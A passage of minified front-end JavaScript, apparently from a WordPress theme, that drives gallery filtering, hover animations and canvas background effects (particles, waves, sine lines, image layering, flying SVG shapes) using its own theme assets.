.hentry",g),function(b,c){0==h&&a(c).velocity("stop").velocity("transition.expandOut",{duration:300,drag:!0,display:"auto",easing:[.17,.67,.83,.67]})});var i=e.parents(".filter_holder");i.find(".current").removeClass("current"),e.addClass("current");var j=a(this).attr("data-filter");setTimeout(function(){g.isotope({filter:function(){var b=a(this),c="*"==j||b.hasClass(j);return c&&f.push(b),c}})},300),0==h&&g.one("arrangeComplete",function(a,b){setTimeout(function(){m(b,0,!0,g)},100)})}d.preventDefault()}),a(".rdy_gallery.hover-elem-cross .grid-item").hover(function(){var b={duration:750,easing:[.19,1,.22,1],queue:!1};a(this).find(".hover-element rect:eq(0)").velocity("stop").velocity({translateY:["20px",0]},b),a(this).find(".hover-element rect:eq(1)").velocity("stop").velocity({translateX:["-20px",0]},b),a(this).find(".hover-element rect:eq(2)").velocity("stop").velocity({translateY:["-20px",0]},b),a(this).find(".hover-element rect:eq(3)").velocity("stop").velocity({translateX:["20px",0]},b)},function(){var b={duration:450,easing:[.19,1,.22,1],queue:!1};a(this).find(".hover-element rect:eq(0)").velocity("stop").velocity({translateY:"0px"},b),a(this).find(".hover-element rect:eq(1)").velocity("stop").velocity({translateX:"0px"},b),a(this).find(".hover-element rect:eq(2)").velocity("stop").velocity({translateY:"0px"},b),a(this).find(".hover-element rect:eq(3)").velocity("stop").velocity({translateX:"0px"},b)}),f(),h(),n()}},B.can={init:function(b){this.webGLTrue=!1,window.WebGLRenderingContext&&(this.webGLTrue=!0);var c=jQuery(".vc_row.rdy-canvas-effect");c.each(function(){var c=!1;"md"==a(this).data("fx-hide")&&window.innerWidth<=992?c=!0:"xs"==a(this).data("fx-hide")&&window.innerWidth<768&&(c=!0);var d=x();if("motion"===a(this).data("type"))var e=a(this).find(".fx-motion").prepend('<canvas id="'+d+'"></canvas>');else if("shapes"===a(this).data("type"))var e=a('<div class="row-canvas"><canvas id="'+d+'"></canvas></div>');else var e=a('<div class="row-canvas" id="'+d+'"></div>');if(a(this).append(e),!c)if(Detector.webgl||"particles"!==a(this).data("type")&&"motion"!==a(this).data("type"))if("waves"===a(this).data("type"))B.can.initCircles(d,e,a(this),b);else if("spiderweb"===a(this).data("type"))B.can.initGeometry(d,e,a(this),b);else if("particles"===a(this).data("type"))B.can.initParticles(d,e,a(this),b);else if("sine_waves"===a(this).data("type"))B.can.initSineWaves(d,e,a(this),b);else if("motion"===a(this).data("type")){B.can.initMotion(d,e,a(this),b);var f=t(function(){a('.vc_row.rdy-canvas-effect[data-type="motion"]').length&&this.webGLTrue&&a('.vc_row.rdy-canvas-effect[data-type="motion"]').each(function(){s(a(this))})},50);window.addEventListener("resize",f)}else"shapes"===a(this).data("type")&&B.can.initFlyingShapes(d,e,a(this),b);else a(this).data("fx-image")&&e.css("background-image","url("+a(this).data("fx-image")+")")})},initSineWaves:function(b,c,d,e){var f=d.data("fx-preset")?d.data("fx-preset"):"",g=d.data("fx-color1")?d.data("fx-color1"):"",h=d.data("fx-color2")?d.data("fx-color2"):"",i=d.data("fx-color3")?d.data("fx-color3"):"";c.append("<canvas></canvas>"),container=document.getElementById(b);var j=[{timeModifier:3,lineWidth:1,amplitude:-25,wavelength:125},{timeModifier:2,lineWidth:.72,amplitude:-15,wavelength:75},{timeModifier:1,lineWidth:.51,amplitude:-20,wavelength:70},{timeModifier:.5,lineWidth:.51,amplitude:-170,wavelength:200},{timeModifier:.25,lineWidth:.52,amplitude:-100,wavelength:200}];"preset2"==f?j=[{timeModifier:3,lineWidth:3,amplitude:-25,wavelength:125},{timeModifier:2,lineWidth:1.72,amplitude:-15,wavelength:75},{timeModifier:1,lineWidth:2.51,amplitude:-20,wavelength:70},{timeModifier:.5,lineWidth:1.51,amplitude:-170,wavelength:200},{timeModifier:.25,lineWidth:3.52,amplitude:-100,wavelength:200}]:"preset3"==f&&(j=[{timeModifier:1.6,lineWidth:10,amplitude:-60,wavelength:200,segmentLength:10}]);var j=new SineWaves({el:a("canvas",container).get(0),speed:3,width:function(){return a(container).width()},height:function(){return a(container).height()},ease:"SineInOut",wavesWidth:"106%",waves:j,resizeEvent:function(){var a="";g&&(h||i)?(a=this.ctx.createLinearGradient(0,0,this.width,0),g&&a.addColorStop(0,g),h&&i?(a.addColorStop(.5,h),a.addColorStop(1,i)):h?a.addColorStop(1,h):i&&a.addColorStop(1,i)):a=g?g:h?h:i?i:"";for(var b=-1,c=this.waves.length;++b<c;)this.waves[b].strokeStyle=a;b=void 0,c=void 0,a=void 0}})},initParticles:function(b,c,d,e){function f(){materials=[],positions=[],oddTick=!1,q=new THREE.PerspectiveCamera(z,A,B,C),q.position.z=F,r=new THREE.Scene,r.fog=new THREE.FogExp2(n,G),geometry=new THREE.Geometry;for(var a=(new THREE.TextureLoader).load(levelup_js_vars.themePath+"/assets/images/particle.png"),b=0;b<J;b++){var c=new THREE.Vector3;c.x=2200*Math.random()-1100,c.y=2200*Math.random()-1100,c.z=2200*Math.random()-1100,geometry.vertices.push(c)}for(parameters=[[1]],l&&(parameters=[[5],[4],[3],[2],[1]]),b=0;b<parameters.length;b++)color=m,materials[b]=new THREE.PointsMaterial({color:m,size:K,map:a,blending:THREE.AdditiveBlending,depthTest:!1,transparent:!0}),particles=new THREE.Points(geometry,materials[b]),particles.rotation.x=3*Math.random(),particles.rotation.y=3*Math.random(),particles.rotation.z=3*Math.random(),r.add(particles);s=new THREE.WebGLRenderer({alpha:!0}),s.setPixelRatio(window.devicePixelRatio),s.setSize(x,y),p.appendChild(s.domElement),rdyGlobals.isMobile&&window.addEventListener("deviceorientation",function(a){var b=a.gamma,c=a.beta;0==window.orientation?(t=30*b,u=30*(c-30)):90==window.orientation?(t=30*-c,u=30*(-b-30)):-90==window.orientation&&(t=30*c,u=30*(b-30))}),o||document.addEventListener("mousemove",h,!1),window.addEventListener("resize",g,!1)}function g(){p=document.getElementById(b);var c=a(p).width(),d=a(p).height();v=window.innerWidth/2,w=window.innerHeight/2,sceneHalfX=c/2,sceneHalfY=d/2,q.aspect=c/d,q.updateProjectionMatrix(),s.setSize(c,d)}function h(a){t=a.clientX-window.innerWidth/2,u=a.clientY-window.innerHeight/2}function j(){requestAnimationFrame(j),k()}function k(){5e-5*Date.now();if(q.position.x+=.05*(t-q.position.x),q.position.y+=.05*(-u-q.position.y),q.lookAt(r.position),l)for(i=0;i<r.children.length;i++){var a=r.children[i];a instanceof THREE.Points&&(a.rotation.y+=.001);
}s.render(r,q)}var l=!!d.data("fx-auto"),m=d.data("fx-color")?d.data("fx-color"):"#ffffff",n=d.data("fx-fog-color")?d.data("fx-fog-color"):"#ffffff",o=!1;p=document.getElementById(b);var p,q,r,s,t=0,u=0,v=window.innerWidth/2,w=window.innerHeight/2,x=a(p).width(),y=a(p).height(),z=45,A=x/y,B=1,C=3e3,D=l?1600:5e3,E=3e3,F=1300,G=8e-4,H=12,I=14,J=rdyGlobals.isMobile?E:D,K=rdyGlobals.isMobile?I:H;f(),j()},initCircles:function(b,c,d,e){function f(){container=document.getElementById(b);var c=a(container).width(),d=a(container).height();w=window.innerWidth/2,x=window.innerHeight/2,y=c/2,z=d/2,j.aspect=c/d,j.updateProjectionMatrix(),l.setSize(c,d)}function g(){i||(j.position.x+=.05*(u-j.position.x),j.position.y+=.05*(-v-j.position.y),j.lookAt(k.position));for(var a=0,b=0;b<r;b++)for(var c=0;c<s;c++)n=m[a++],n.position.y=50*Math.sin(.3*(b+t))+50*Math.sin(.5*(c+t)),n.scale.x=n.scale.y=4*(Math.sin(.3*(b+t))+1)+4*(Math.sin(.5*(c+t))+1);l.render(k,j),t+=.1}var h=d.data("fx-color")?d.data("fx-color"):"#ffffff",i=!!d.data("fx-mm-disable");container=document.getElementById(b);var j,k,l,m,n,o=a(container).width(),p=a(container).height(),q=120,r=50,s=50,t=0,u=0,v=0,w=window.innerWidth/2,x=window.innerHeight/2,y=o/2,z=p/2;j=new THREE.PerspectiveCamera(55,o/p,1,1e4),j.position.z=1e3,k=new THREE.Scene,m=new Array;for(var A=2*Math.PI,B=new THREE.SpriteCanvasMaterial({color:h,program:function(a){a.beginPath(),a.arc(0,0,.4,0,A,!0),a.fill()}}),C=0,D=0;D<r;D++)for(var E=0;E<s;E++)n=m[C++]=new THREE.Sprite(B),n.position.x=D*q-r*q/2,n.position.z=E*q-s*q/2,k.add(n);l=new THREE.CanvasRenderer({alpha:!0}),l.setPixelRatio(window.devicePixelRatio),l.setSize(o,p),container.appendChild(l.domElement),rdyGlobals.isMobile&&window.addEventListener("deviceorientation",function(a){var b=a.gamma,c=a.beta;0==window.orientation?(u=30*b,v=10*c-2*x):90==window.orientation?(u=30*-c,v=10*-b-2*x):-90==window.orientation&&(u=30*c,v=10*b-2*x)}),onDocumentMouseMoveWave=function(a){u=a.clientX-w,v=a.clientY-2.5*x},i||document.addEventListener("mousemove",onDocumentMouseMoveWave,!1),window.addEventListener("resize",f,!1),animate=function(){canvasAnim=requestAnimationFrame(animate),g()},animate(),i&&(j.position.x=-400,j.position.y=800,j.lookAt(k.position))},initGeometry:function(a,b,c,d){var e=c.data("fx-color")?c.data("fx-color"):"#ffffff",f=!!c.data("fx-mm-disable");particlesJS(a,{particles:{number:{value:75,density:{enable:!0,value_area:800}},color:{value:e},shape:{type:"circle",stroke:{width:0,color:"#000000"},polygon:{nb_sides:5}},opacity:{value:.3,random:!1,anim:{enable:!1,speed:1,opacity_min:.1,sync:!1}},size:{value:3,random:!0,anim:{enable:!1,speed:40,size_min:.1,sync:!1}},line_linked:{enable:!0,distance:150,color:e,opacity:.3,width:1},move:{enable:!0,speed:3,direction:"none",random:!1,straight:!1,out_mode:"out",bounce:!1,attract:{enable:!1,rotateX:600,rotateY:1200}}},interactivity:{detect_on:"row",events:{onhover:{enable:!f,mode:"grab"},onclick:{enable:!1,mode:"push"},resize:!0},modes:{grab:{distance:200,line_linked:{opacity:.5}},bubble:{distance:400,size:40,duration:2,opacity:8,speed:3},repulse:{distance:200,duration:.4},push:{particles_nb:4},remove:{particles_nb:2}}},retina_detect:!0})},initMotion:function(b,c,d,e){function f(){z.postMessage({cmd:"stop"}),A.postMessage({cmd:"stop"}),B.postMessage({cmd:"stop"}),C.postMessage({cmd:"stop"})}if("motion"==d.data("type")){img=d.find(".fx-motion img")[0];var g=new Image;g.src=img.src,$this=this;var h,i,j,k,l,m,n,o,p,q,r,t,u,v,w,x,y,h,i,z=new Worker(levelup_js_vars.themePath+"/assets/js/fx/worker_layer2X.js"),A=new Worker(levelup_js_vars.themePath+"/assets/js/fx/worker_layer2Y.js"),B=new Worker(levelup_js_vars.themePath+"/assets/js/fx/worker_layer1X.js"),C=new Worker(levelup_js_vars.themePath+"/assets/js/fx/worker_layer1Y.js");if(h=document.getElementById(b),j=new Seriously,k=j.source(g),x=j.target(h),g.onload=function(){if(y=!0,i=img.width/img.height,d.data("imgRatio",i),s(d),d.find(".fx-motion").addClass("loaded"),x.width=k.width,x.height=k.height,l=j.effect("layers",6),l.source0=k,"purple"==d.data("fx-preset"))m=j.effect("edge"),n=j.effect("blend"),m.source=k,n.bottom=l.source0,n.top=m,n.opacity="0.15",n.mode="overlay",l.source1=n,o=j.effect("linear-transfer"),p=j.transform("2d"),q=j.effect("blend"),o.source=k,o.intercept=[0,.45,.1,0],p.source=o,p.scale(1.4),p.translate(0,-30),q.bottom=l.source1,q.top=p,q.opacity="0.7",q.mode="normal",l.source2=q,r=j.effect("linear-transfer"),t=j.transform("2d"),u=j.effect("blend"),r.source=k,r.intercept=[.5,-.1,.7,0],t.source=r,t.scale(1.125),t.translate(-20,20),u.bottom=l.source2,u.top=t,u.opacity="0.5",u.mode="normal",l.source3=u,v=j.effect("blend"),v.bottom=l.source3,v.top=r,v.opacity="0.5",v.mode="hardlight",l.source4=v,w=j.effect("blend"),w.bottom=l.source4,w.top=m,w.opacity="0.1",w.mode="overlay",l.source5=w,x.source=l,j.go();else if("cooling_80"==d.data("fx-preset")){var a=j.effect("tone");a.source=k,a.light=[.7,1,1.9,1],a.dark=[0,.082,.2,1],a.toned=.6,a.desat=0}else if("orange"==d.data("fx-preset")){var a=j.effect("tone");a.source=k,a.light=[1.3,.85,.45,1],a.dark=[.15,.08,.02,1],a.toned=.6,a.desat=0}else if("green"==d.data("fx-preset")){var a=j.effect("tone");a.source=k,a.light=[.7,1.1,.5,1],a.dark=[.01,.18,.01,1],a.toned=.6,a.desat=0}else if("red"==d.data("fx-preset")){var a=j.effect("tone");a.source=k,a.light=[1.6,.85,.95,1],a.dark=[.18,.01,.01,1],a.toned=.6,a.desat=0}else if("deep_blue"==d.data("fx-preset")){var a=j.effect("tone");a.source=k,a.light=[.8,.98,1.65,1],a.dark=[.04,.05,.09,1],a.toned=.6,a.desat=0}else if("underwatter"==d.data("fx-preset")){var a=j.effect("tone");a.source=k,a.light=[.75,1.1,1.05,1],a.dark=[.02,.06,.05,1],a.toned=.6,a.desat=0}else if("grayscale"==d.data("fx-preset")){var a=j.effect("hue-saturation");a.source=k,a.saturation=-1}else if("original"==d.data("fx-preset"))var a=k;"purple"!=d.data("fx-preset")&&(l.source1=a,p=j.transform("2d"),n=j.effect("blend"),p.source=a,p.scale(1.1),p.translate(-40,0),n.bottom=l.source1,n.top=p,n.opacity="0.14",n.mode="normal",l.source2=n,t=j.transform("2d"),q=j.effect("blend"),t.source=a,t.scale(1.2),t.translate(20,10),q.bottom=l.source2,q.top=t,q.opacity="0.1",q.mode="normal",l.source3=q,x.source=l,j.go())},!rdyGlobals.isMobile&&$this.webGLTrue){var D,E,F,G;d.mousemove(function(a){if(y){var b=a.clientX,c=a.clientY,d=img.width/2,e=img.height/2;D=-15*(b/d-1)-20,E=15*(c/e-1)+20,F=40*(b/d-1),G=-40*(c/e-1)-30,z.postMessage({cmd:"stop"}),A.postMessage({cmd:"stop"}),B.postMessage({cmd:"stop"}),C.postMessage({cmd:"stop"}),p.translate(F,G),t.translate(D,E)}}),a(h).mouseout(function(a){z.postMessage({cmd:"start",value:D}),A.postMessage({cmd:"start",value:E}),B.postMessage({cmd:"start",value:F}),C.postMessage({cmd:"start",value:G})})}else rdyGlobals.isMobile&&window.DeviceOrientationEvent&&this.webGLTrue&&(f(),window.addEventListener("deviceorientation",function(a){var b=a.gamma,c=a.beta;0==window.orientation?(p.translate(1.5*b,1.5*c),t.translate(.75*b,.75*c)):90==window.orientation?(p.translate(1.6*c,-1.6*b),t.translate(.8*c,b*-.8)):-90==window.orientation&&(p.translate(-1.6*c,1.6*b),t.translate(c*-.8,.8*b))})),window.addEventListener("orientationchange",function(){s(d)},!1)}},initFlyingShapes:function(b,c,d,e){"use strict";function f(a){for(var b,c,d=a.length;d;b=Math.floor(Math.random()*d),c=a[--d],a[d]=a[b],a[b]=c);return a}var g=function(){var a,b=navigator.userAgent,c=b.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[];return/trident/i.test(c[1])?(a=/\brv[ :]+(\d+)/g.exec(b)||[],"IE "+(a[1]||"")):"Chrome"===c[1]&&(a=b.match(/\b(OPR|Edge)\/(\d+)/),null!=a)?a.slice(1).join(" ").replace("OPR","Opera"):(c=c[2]?[c[1],c[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(a=b.match(/version\/(\d+)/i))&&c.splice(1,1,a[1]),c)};window.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}(),window.cancelAnimationFrame=function(){return window.cancelAnimationFrame||window.mozCancelAnimationFrame}();var h=function(a,b){var c=null,d=a;!function(){var a=b||this,e=arguments,f=Date.now();(!c||f-c>=d)&&(c=f,b.apply(a,e))}()},i=function(b,c,d,e,i,j){this.canvasId=b,this.canvas=document.getElementById(this.canvasId),this.context=this.canvas.getContext("2d"),this.container=a(this.canvas).parent(),this.contHeight=this.container.height(),this.startPosY=this.contHeight+100,this.client=g()[0].toLowerCase(),this.endPosY=-100,this.shapeColor=c?c:"",this.preset=d?d:"",this.size=e?e:"",this.speed=i?i:"",this.isSupportSVG="chrome"==this.client||"safari"==this.client;var k=this;this.shapes=[],this.maxShapes=15,this.growSpeed=10,this.maxwidth=0,this.maxheight=0,this.shapeDataPresets={preset1:["rectangle","rectangle2","triangle","triangle2","arc","circle","circle2","cross","line","polygon","zigzag","tilda","arc","design1","design2","design3","design4","design5","design6","design7"],preset2:["rectangle","rectangle2","triangle","triangle2","arc","circle","circle2","cross","line","polygon","zigzag","tilda","arc","ball","bottle","bug","gift","heard","horse"],preset3:["rectangle","rectangle2","triangle","triangle2","arc","circle","circle2","cross","line","polygon","zigzag","tilda","arc","camera","game","headphones","projector","watch","webcamera"]},this.svgImages={cross:{svg:"cross.svg",obj:new Image},line:{svg:"line.svg",obj:new Image},polygon:{svg:"polygon.svg",obj:new Image},zigzag:{svg:"zig-zag.svg",obj:new Image},tilda:{svg:"tilda.svg",obj:new Image},design1:{svg:"design/design01.svg",obj:new Image},design2:{svg:"design/design02.svg",obj:new Image},design3:{svg:"design/design03.svg",obj:new Image},design4:{svg:"design/design04.svg",obj:new Image},design5:{svg:"design/design05.svg",obj:new Image},design6:{svg:"design/design06.svg",obj:new Image},design7:{svg:"design/design07.svg",obj:new Image},ball:{svg:"kids/ball.svg",obj:new Image},bottle:{svg:"kids/bottle.svg",obj:new Image},bug:{svg:"kids/bug.svg",obj:new Image},gift:{svg:"kids/gift.svg",obj:new Image},heard:{svg:"kids/heard.svg",obj:new Image},horse:{svg:"kids/horse.svg",obj:new Image},camera:{svg:"fun/camera.svg",obj:new Image},game:{svg:"fun/game.svg",obj:new Image},headphones:{svg:"fun/headphones.svg",obj:new Image},projector:{svg:"fun/projector.svg",obj:new Image},watch:{svg:"fun/watch.svg",obj:new Image},webcamera:{svg:"fun/webcamera.svg",obj:new Image}},this.order=[],this.type=j?j:"",a.each(this.svgImages,function(b,c){"chrome"==k.client||"safari"==k.client?c.svg&&a.get(levelup_js_vars.themePath+"/assets/images/shapes/"+c.svg,function(a){var d=(new XMLSerializer).serializeToString(a);c.obj.src="data:image/svg+xml;charset=utf-8,"+d,c.obj=k.changeSVGColor(c.obj,b)}):c.img&&(c.obj.src=levelup_js_vars.themePath+"/assets/images/shapes/"+c.img)});for(var l=0;this.maxShapes>l;l++)this.order.push(l);this.order=f(this.order),a(window).on("resize",function(){h(50,function(){k.respondCanvas()})}),this.random=new PIXI.RandomDataGenerator,this.addNewShape(),this.respondCanvas(),this.animate(!1)};i.prototype={init:function(){},reset:function(){this.shapes=[],this.addNewShape(),this.animate(!0)},changeSVGColor:function(b,c){if(""!==b.src){var d=a(b.src.toString().replace("data:image/svg+xml;charset=utf-8,","")),e=d.find("path"),f=d.find("rect");"polygon"==c?e.attr("stroke",this.tweenColor(1,1)):(e.attr("fill",this.tweenColor(1,1)),f.attr("fill",this.tweenColor(1,1)));var g=new Image;g.src="data:image/svg+xml;charset=utf-8,"+d.prop("outerHTML"),b=g}return b},respondCanvas:function(){var b=this;a(this.canvas).attr("width",b.container.width()),a(this.canvas).attr("height",b.container.height()),this.container=a(this.canvas).parent(),this.contHeight=this.container.height(),this.startPosY=this.contHeight+100},roundNum:function(a){return a=a>1?1:a,a=0>a?0:a,a.toFixed(2)},tweenColor:function(a,b){if(this.shapeColor)return this.shapeColor;var c,d,e;a=Math.abs(a-1),c=165,d=122,e=235;var f="rgba("+c+","+d+","+e+",1)";return 1==b&&(f=this.rgbToHex(c,d,e)),f},componentToHex:function(a){var b=a.toString(16);return 1==b.length?"0"+b:b},rgbToHex:function(a,b,c){return"#"+this.componentToHex(a)+this.componentToHex(b)+this.componentToHex(c)},drawSVGObj:function(a,b,c,d){c.translate(a.x-a.maxwidth/2*a.scale,a.y-a.maxheight/2*a.scale),c.translate(a.maxwidth/2*a.scale,a.maxheight/2*a.scale),c.rotate(d/3.14),c.drawImage(b,-a.maxwidth/2*a.scale,-a.maxheight/2*a.scale,a.maxwidth*a.scale,a.maxheight*a.scale),a.scale<a.maxscale&&(a.scale+=a.growth),a.scale>a.maxscale&&(a.scale=a.maxscale),c.setTransform(1,0,0,1,0,0)},drawTriangle:function(a,b,c){var d=a.width*Math.sqrt(3)/2;b.translate(a.x-a.width/2,a.y),b.translate(a.width/2,d/2),b.rotate(c/3.14),b.beginPath(),b.moveTo(-a.width/2,-d/2),b.lineTo(a.width/2,-d/2),b.lineTo(0,d/2),b.lineTo(-a.width/2,-d/2),b.closePath();var e=(a.y/this.contHeight/12+.02,a.y/this.contHeight);b.lineWidth=a.borderWidth,b.strokeStyle=this.tweenColor(e),b.stroke(),b.setTransform(1,0,0,1,0,0);var f=a;f.height<f.maxheight&&(f.height+=f.growth),f.width<f.maxwidth&&(f.width+=f.growth),f.height>f.maxheight&&(f.height=f.maxheight),f.width>f.maxwidth&&(f.width=f.maxheight)},drawRectangle:function(a,b,c){b.translate(a.x-a.width/2,a.y),b.translate(a.width/2,a.height/2),b.rotate(c/3.14),b.beginPath(),b.rect(-a.width/2,-a.height/2,a.width,a.height),b.lineWidth=a.borderWidth;var d=(a.y/this.contHeight/12+.02,a.y/this.contHeight);b.strokeStyle=this.tweenColor(d),b.stroke(),b.setTransform(1,0,0,1,0,0);var e=a;e.height<e.maxheight&&(e.height+=e.growth),e.width<e.maxwidth&&(e.width+=e.growth),e.height>e.maxheight&&(e.height=e.maxheight),e.width>e.maxwidth&&(e.width=e.maxheight)},canvasAnim:function(a,b,c){var d=a.width*Math.sqrt(3)/2;b.translate(a.x-a.width/2,a.y),b.translate(a.width/2,d/2),b.rotate(c/3.14),b.beginPath(),b.moveTo(-a.width/2,-d/2),b.lineTo(a.width/2,-d/2),b.lineTo(0,d/2),b.lineTo(-a.width/2,-d/2),b.closePath(),a.y/this.contHeight/12+.02,b.lineWidth=a.borderWidth;var e=a.y/this.contHeight;b.strokeStyle=this.tweenColor(e),b.stroke(),b.setTransform(1,0,0,1,0,0);var f=a;f.height<f.maxheight&&(f.height+=f.growth),f.width<f.maxwidth&&(f.width+=f.growth),f.height>f.maxheight&&(f.height=f.maxheight),f.width>f.maxwidth&&(f.width=f.maxheight)},drawArc:function(a,b,c){var d=a.width/2,e=0,f=.8*Math.PI,g=!1;b.translate(a.x-a.width/2,a.y),b.translate(a.width/3,a.width/4),b.rotate(c/3.14),b.beginPath(),b.arc(-a.width/3,-a.width/4,d,e,f,g),a.y/this.contHeight/12+.02,b.lineWidth=a.borderWidth;var h=a.y/this.contHeight;b.strokeStyle=this.tweenColor(h),b.stroke(),b.setTransform(1,0,0,1,0,0);var i=a;i.height<i.maxheight&&(i.height+=i.growth),i.width<i.maxwidth&&(i.width+=i.growth),i.height>i.maxheight&&(i.height=i.maxheight),i.width>i.maxwidth&&(i.width=i.maxheight)},drawCircle:function(a,b){var c=a.width,d=0,e=Math.PI+3*Math.PI/2,f=!1;b.beginPath(),b.arc(a.x-a.width/2,a.y,c,d,e,f),a.y/this.contHeight/12+.02,b.lineWidth=a.borderWidth;var g=this.roundNum(a.y/this.contHeight);b.strokeStyle=this.tweenColor(g),b.stroke();var h=a;h.height<h.maxheight&&(h.height+=h.growth),h.width<h.maxwidth&&(h.width+=h.growth),h.height>h.maxheight&&(h.height=h.maxheight),h.width>h.maxwidth&&(h.width=h.maxheight)},animate:function(a){var b=this;this.context.clearRect(0,0,this.canvas.width,this.canvas.height);for(var c=0;this.shapes.length>c;c++){var d=this.shapes[c];if("type2"==this.type){var e=new B.PIXI.Point(d.x,d.y),f=new B.PIXI.Point(d.spawn.x,d.spawn.y),g=B.PIXI.Point.subtract(e,f),h=.1,i=50;1===d.direction.x?g.x>i?d.direction.x=0:d.x=d.x+b.random.realInRange(0,h):g.x<-i?d.direction.x=1:d.x=d.x-b.random.realInRange(0,h),1===d.direction.y?g.y>i?d.direction.y=0:d.y=d.y+b.random.realInRange(0,h):g.y<-i?d.direction.y=1:d.y=d.y-b.random.realInRange(0,h),this.shapes[c].y>this.endPosY?this.shapes[c].rotation=this.shapes[c].rotation+this.shapes[c].rotationSpeed*this.shapes[c].rotationDirection:this.shapes[c].rotation=Math.random()}else this.shapes[c].y>this.endPosY?(this.shapes[c].y=this.shapes[c].y-this.shapes[c].travelSpeed,this.shapes[c].rotation=this.shapes[c].rotation+this.shapes[c].rotationSpeed*this.shapes[c].rotationDirection):(this.shapes[c].y=this.startPosY,this.shapes[c].x=Math.floor(Math.random()*this.container.width()),this.shapes[c].rotation=Math.random());"rectangle"==this.shapes[c].shape?this.drawRectangle(this.shapes[c],this.context,this.shapes[c].rotation):"rectangle2"==this.shapes[c].shape?this.drawRectangle(this.shapes[c],this.context,this.shapes[c].rotation):"triangle"==this.shapes[c].shape?this.drawTriangle(this.shapes[c],this.context,this.shapes[c].rotation):"triangle2"==this.shapes[c].shape?this.drawTriangle(this.shapes[c],this.context,this.shapes[c].rotation):"arc"==this.shapes[c].shape?this.drawArc(this.shapes[c],this.context,this.shapes[c].rotation):"circle"==this.shapes[c].shape?this.drawCircle(this.shapes[c],this.context,this.shapes[c].rotation):"circle2"==this.shapes[c].shape?this.drawCircle(this.shapes[c],this.context,this.shapes[c].rotation):this.isSupportSVG?"undefined"!=typeof b.svgImages[this.shapes[c].shape]&&this.drawSVGObj(this.shapes[c],b.svgImages[this.shapes[c].shape].obj,this.context,this.shapes[c].rotation):"undefined"!=typeof b.svgImages[this.shapes[c].shape].obj.naturalWidth&&b.svgImages[this.shapes[c].shape].obj.naturalWidth>0&&this.drawSVGObj(this.shapes[c],b.svgImages[this.shapes[c].shape].obj,this.context,this.shapes[c].rotation)}this.shapes.length<this.maxShapes&&this.addNewShape(),a||requestAnimFrame(function(){b.animate()})},addNewShape:function(){var a,b=this.shapes.length,c="",d=0,e=0,f=14,g=1,h=this.container.height()/this.maxShapes,i=this.container.width()/this.maxShapes;this.preset&&"undefined"!=typeof this.shapeDataPresets[this.preset]?(a=Math.floor(Math.random()*this.shapeDataPresets[this.preset].length),c=this.shapeDataPresets[this.preset][a]):(a=Math.floor(Math.random()*this.shapeDataPresets.preset1.length),c=this.shapeDataPresets.preset1[a]);var j=50,k=40;"large"==this.size&&(j=70,k=40);var l=20,m=20;"large"==this.size&&(l=30,m=30),"rectangle"==c?(d=m*Math.random()+l,e=d,f=3):"rectangle2"==c?(d=m*Math.random()+l,e=d):"triangle"==c?(d=m*Math.random()+l,e=d):"triangle2"==c?(d=m*Math.random()+l,e=d,f=3):"arc"==c?(d=m*Math.random()+l,e=d):"circle"==c?(d=m*Math.random()+l,e=d,f=18):"circle2"==c?(d=m*Math.random()+l,e=d,f=3):"cross"==c?(d=10*Math.random()+24,e=d,f=18):"line"==c?(d=10*Math.random()+30,e=.75*d,f=18):"polygon"==c?(d=38*Math.random()+60,e=.94898*d,f=18):"tilda"==c?(d=10*Math.random()+23,e=.3939393939393939*d,f=18):"zigzag"==c?(d=20*Math.random()+43,e=.619*d,f=18):"design3"==c?(d=20*Math.random()+35,e=d,f=18):"design5"==c?(d=20*Math.random()+50,e=d,f=18):"design6"==c?(d=20*Math.random()+40,e=d,f=18):["design1","design2","design3","design4","design5","design6","design7","ball","bottle","bug","gift","heard","horse","camera","game","headphones","projector","watch","webcamera"].indexOf(c)>=0&&(d=k*Math.random()+j,e=d,f=18);var n;n="fast"==this.speed?Math.random()/1+.1:Math.random()/5+.1;var o=b*i+50,p=this.order[b]*h+50,c={x:o,y:p,shape:c,rotation:10*Math.random()+1,width:0,height:0,scale:0,maxscale:g,maxwidth:d,maxheight:e,borderWidth:f,growth:Math.random()*this.growSpeed,rotationSpeed:Math.random()/80+.01,rotationDirection:1-2*Math.floor(Math.random()),travelSpeed:n,particle:"",direction:{x:Math.round(Math.random()),y:Math.round(Math.random())},spawn:{x:o,y:p}};this.shapes.push(c)}};new i(b,d.data("fx-color"),d.data("fx-preset"),d.data("fx-shape-size"),d.data("fx-shape-speed"),d.data("fx-shape-type"));if(d.data("lb-opacity")){var j=d.data("lb-opacity")?d.data("lb-opacity"):".5";a("canvas",c).css("opacity",j)}}}}(jQuery);